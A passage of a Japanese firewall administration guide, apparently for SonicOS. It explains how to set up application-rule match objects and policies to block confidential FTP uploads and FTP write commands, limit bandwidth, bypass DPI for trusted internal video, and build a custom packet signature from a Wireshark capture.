

これらの ActiveX コントロールのクラス ID は、インターネット上で参照できます。 また、ブラウザにソースを表示して 調べることもできます。例えば、「クラス ID が含まれるソース ファイルの例」に示すソース ファイルには、 Macromedia Shockwave または Flash のクラス ID が含まれています。

#### クラス ID が含まれるソース ファイルの例



# <span id="page-128-0"></span>FTP 制御

アプリケーション ルールは、FTP コマンドとファイル内容一致オブジェクト タイプを使用して、FTP の制御チャンネ ル、FTP アップロードとダウンロードに対する制御を提供します。これらを使用することで、FTP の使用を効果的に 制限できます。このセクションでは、以下の 2 つの使用事例を紹介します。

- <sup>l</sup> [機密ファイルの](#page-128-1) FTP 送信の遮断
- <sup>l</sup> 送信 UTF-8/UTF-16 エンコード [ファイルの遮断](#page-129-0)
- <span id="page-128-1"></span>**.** FTP [コマンドの遮断](#page-131-0)

### 機密ファイルのFTP 送信の遮断

例えば、FTP による機密ファイルの送信を遮断するには、ファイル内のキーワードまたはパターンに基づいてポリ シーを作成します。

#### 送信機密ファイルを遮断するには、以下の手順に従います。

- 1. 「オブジェクト | 一致オブジェクト > 一致オブジェクト |に移動します。
- 2. 「+ 追加」をクリックし、ファイル内のキーワードに一致するファイル内容種別の一致オブジェクトを作成しま す。



必要に応じて、メッセージをクライアントに送信する、カスタマイズされた FTP 通知動作を作成します。

- 3. 「ポリシー | ルールとポリシー > アプリケーション ルール」に移動します。
- 4. 「+ルールの追加」をクリックし、この一致オブジェクトと動作を参照するポリシーを作成します。ファイル転 送を遮断して接続をリセットすることだけを目的とする場合は、ポリシーを作成するときにリセット/破棄動 作を選択します。



### <span id="page-129-0"></span>送信 UTF-8/UTF-16 エンコード ファイルの遮断

アプリケーション ルールによる Unicode UTF-8 および UTF-16 のネイティブ サポートにより、漢字やかな文字など、 エンコードされたマルチバイト文字を英数字入力によって一致オブジェクトのコンテンツ キーワードとして入力する

ことができます。アプリケーション ルールは、ウェブ ページや電子メール アプリケーションに通常見られる UTF-8 エ ンコード コンテンツや、Windows OS/Microsoft Office ベースのドキュメントに通常見られる UTF-16 エンコード コン テンツのキーワード マッチングをサポートしています。

独自 Unicode ファイルの送信ファイル転送の遮断は、他の機密ファイル転送の遮断と同じように処理されます。

- 1. ファイル内の UTF-8 または UTF-16 でエンコードされたキーワードに一致する一致オブジェクトを作成しま す。
- 2. この一致オブジェクトを参照して一致するファイルの転送を遮断するポリシーを作成します。

次の例では、ファイル内容種別の一致オブジェクトに対し、"機密文書"を意味する、UTF-16 でエンコード された中国語のキーワードを使用しています。



3. 以下に示すように、この一致オブジェクトを参照するポリシーを作成します。このポリシーは、ファイル転送 を遮断し、接続をリセットします。「ログを有効にする」を選択しているのは、UTF-16 でエンコードされたキー ワードを含むファイルを転送しようとする試みをログに残すためです。



接続のリセット/破棄の後には、ログ エントリが生成されます。以下に示すログ エントリの例には、アプリ ケーション制御の警告であることを示すメッセージのほか、ポリシー名とリセット/破棄 (Reset/Drop) という 動作種別が表示されています。



### <span id="page-131-0"></span>FTP コマンドの遮断

アプリケーション ルールを使用して、put、mput、rename\_to、rename\_from、rmdir、mkdir などのコマンドを遮 断することにより、FTP サーバを読み取り専用に設定できます。この使用事例では、put コマンドのみを含んだ一 致オブジェクトを示しますが、これらすべてのコマンドを同じ一致オブジェクトに含めることができます。

#### FTP コマンドを遮断するには、以下の手順に従います。

1. put コマンドに一致する一致オブジェクトを作成します。mput コマンドは put コマンドが変化したものなの で、put コマンドに一致する一致オブジェクトは mput コマンドにも一致します。



2. 必要に応じて、メッセージをクライアントに送信する、カスタマイズされた FTP 通知動作を作成することがで きます (以下の例を参照)。



3. この一致オブジェクトと動作を参照するポリシーを作成します。put コマンドを遮断して接続をリセットするこ とだけを目的とする場合は、ポリシーを作成するときにリセット/破棄動作を選択します。



# <span id="page-133-0"></span>帯域幅管理

アプリケーション層帯域幅管理を使用すると、特定の種類のファイルを転送するために使用できるネットワーク帯 域幅を制御できます。これにより、ネットワーク上の非生産的なトラフィックを抑制し、生産的なトラフィックを奨励で きます。

例えば、FTP 上で MP3 ファイルをダウンロードするために使用される帯域幅を 400 Kbps 以下に制限することが可 能です。MP3 ファイルをダウンロードしているユーザが 1 人であっても 100 人であっても、このポリシーによって合計 帯域幅が 400 Kbps に制限されます。

帯域幅管理の設定については、『SonicOS 技術ドキュメント』の「ポリシー / ファイアウォール > 帯域幅管理」を参照 してください。

# <span id="page-133-1"></span>DPI をバイパス

アクセスされるコンテンツが安全であることがわかっている場合、「DPI をバイパスする」動作を作成すると、ネット ワークのパフォーマンスを向上させることができます。例えば、従業員がウェブ サーバ上の URL にアクセスするこ とで、HTTP 経由でストリーム配信される社内向けのビデオがこのケースに該当します。コンテンツは安全であるこ とがわかっているため、このビデオへのすべてのアクセスに「DPI をバイパスする」動作を適用するアプリケーション ルールポリシーを作成できます。これにより、ビデオにアクセスする従業員向けに、高速なストリーミング速度と優 れた表示品質を実現できます。

#### このポリシーは次の 2 つの手順で作成できます。

1. 「HTTP URI コンテンツ」という一致オブジェクト種別を使用して、社内向けビデオ用の一致オブジェクトを定 義します。



- ヒント:URI コンテンツ一致オブジェクトの完全一致タイプおよび前方一致タイプには、必ず URL の先 頭のスラッシュ(/)を含める必要があります。「内容」フィールドに www.company.com などのホストヘッ ダーを含める必要はありません。
- 2. Corporate Video 一致オブジェクトと「DPI をバイパス」動作を使用するポリシーを作成します。



### <span id="page-134-0"></span>個別のシグネチャ

アプリケーション ルールに定義済みのオブジェクトのタイプが用意されていないトラフィックを制御する場合は、パ ケットの任意の部分に一致する個別一致オブジェクトを作成できます。これにより、任意のネットワーク プロトコル に対して個別のシグネチャを作成できます。

例えば、HTTP GET 要求のパケットに一致する個別のシグネチャを作成できます。ローカル エリア ネットワークか らのウェブ閲覧を防ぐためにこれを使用することもあります。

HTTP GET パケットの一意な識別子を調べるには、Wireshark ネットワーク プロトコル アナライザを使用してパケッ ト ヘッダーをチェックします。Wireshark の使用法の詳細については、[「Wireshark](#page-110-0)」を参照してください。Wireshark で は、関心のあるトラフィックが含まれているパケットのいくつかをキャプチャします。ここでは、HTTP GET 要求パ ケットをキャプチャしたい場合を考えます。任意のウェブ ブラウザを使用して HTTP GET 要求を生成できます[。「](#page-135-0) Wireshark に表示された HTTP GET [要求パケット」](#page-135-0) に、Wireshark で HTTP GET 要求パケットを表示した画面を示 します。



#### <span id="page-135-0"></span>WIRESHARK に表示された HTTP GET 要求パケット

#### ネットワーク プロトコルに対して個別のシグネチャを作成するには、以下の手順に従います。

- 1. Wireshark の上部ペインで下にスクロールして HTTP GET パケットを探します。
- 2. その行を選択します。

下部の 2 つのペインに対象のパケットが表示されます。中央ペインには SYN パケットのパケット ヘッダー が人間が読み取れる形式で表示されます。 実際のヘッダー バイトは、16 進形式で最下部のペインに表 示されます。

- 3. 中央ペインで、「Hypertext Transfer Protocol」セクションを展開してパケット ペイロードを表示します。
- 4. アプリケーション ルールで参照する識別子を見つけます。この例では、目的の識別子は最初の 3 バイトに 含まれる GET コマンドです。
- 5. この識別子を選択して、下部ペイン内の対応するバイトを強調表示します。
- 6. 下部ペイン内で強調表示されたバイトのオフセットと深度を調べることができます。
- <sup>l</sup> オフセットは、パケット内で照合を開始するバイトを示します。
- 深度は、照合を終了する最後のバイトを示します。

オフセットを使用することで、非常に限定的な照合を行い、誤検出を最小限にすることができます。オフ セットと深度の計算には、16 進数ではなく 10 進数を使用します。

補足: オフセットと深度を計算するときは、パケット内の最初のバイトが (0 ではなく) 1 としてカウントさ れます。

個別一致オブジェクトに関連付けられるオフセットと深度は、パケット ペイロード (TCP または UDP ペイ ロードの開始位置) を起点として計算されます。この例では、オフセットが 1 (10 進)、深度が 3 です。

7. この情報を使用する個別一致オブジェクトを作成します。



- 8. 「一致オブジェクトの設定」ダイアログで、オブジェクトに対するわかりやすい名前を「オブジェクト名」フィール ドに入力します。
- 9. 「一致オブジェクト種別」ドロップダウン メニューから「個別オブジェクト」を選択します。
- 10. 「設定を有効にする」チェックボックスをオンにします。
- 11. 「オフセット」フィールドに、「1」(識別子の開始バイト)と入力します。
- 12. 「深度」テキストボックスに、「3」(識別子の終了バイト)と入力します。
- 13. 「ペイロード サイズ」は既定値のままにしておきます。「ペイロード サイズ」はパケット内のデータの量を示す ために使用しますが、ここではパケット ヘッダーだけに注目します。
- 14. 「入力形式」で、「16 進数」をクリックします。
- 15. 「内容」テキスト ボックスに、Wireshark に表示されたバイト数 「474554」を入力します。16 進コンテンツ内で はスペースを使用しないでください。
- 16. この一致オブジェクトはアプリケーション ルール ポリシーで使用します。



- a. 「アプリケーション制御ポリシーの設定」ダイアログで、わかりやすいポリシー名を入力します。
- b. ポリシー種別で「HTTPクライアント要求」を選択します。
- c. 「一致オブジェクト」ドロップダウン メニューで、定義した一致オブジェクトを選択します。
- d. 個別動作または「リセット/破棄」などの既定動作を選択します。
- e. 「接続側」で、「クライアント側」を選択します。
